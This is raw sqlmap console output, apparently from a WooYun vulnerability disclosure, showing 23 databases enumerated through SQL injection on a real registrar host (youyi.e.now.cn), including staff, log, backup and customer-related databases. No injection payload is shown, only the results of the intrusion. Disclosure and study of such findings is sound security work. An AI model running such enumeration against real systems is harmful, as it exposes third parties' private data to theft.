 [15:16:19] [INFO] retrieved: DomainMarket
[15:16:19] [INFO] retrieved: Global
[15:16:19] [INFO] retrieved: ICP
[15:16:19] [INFO] retrieved: ICPQY
[15:16:19] [INFO] retrieved: ICPQYOLD
[15:16:19] [INFO] retrieved: IPArea
[15:16:20] [INFO] retrieved: Mobile
[15:16:20] [INFO] retrieved: Tomcat
[15:16:20] [INFO] retrieved: _ICP_QY
[15:16:20] [INFO] retrieved: db_now_net_cn
[15:16:20] [INFO] retrieved: db_now_net_cn_bak
[15:16:20] [INFO] retrieved: mysql
[15:16:20] [INFO] retrieved: now_net_cn_bbs
[15:16:21] [INFO] retrieved: now_net_cn_expired
[15:16:21] [INFO] retrieved: now_net_cn_frozen
[15:16:21] [INFO] retrieved: now_net_cn_log
[15:16:21] [INFO] retrieved: proftpd
[15:16:21] [INFO] retrieved: staff_now_net_cn
[15:16:21] [INFO] retrieved: todaymail
available databases [23]:
[*] _ICP_QY
[*] db_now_net_cn
[*] db_now_net_cn_bak
[*] DOCCenter
[*] DOCCenter_new
[*] DomainEx
[*] DomainMarket
[*] Global
[*] ICP
[*] ICPQY
[*] ICPQYOLD
[*] information_schema
[*] IPArea
[*] Mobile
[*] mysql
[*] now_net_cn_bbs
[*] now_net_cn_expired
[*] now_net_cn_frozen
[*] now_net_cn_log
[*] proftpd
[*] staff_now_net_cn
[*] todaymail
[*] Tomcat
[15:16:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\youyi.e.now.cn'
www.wooyun.org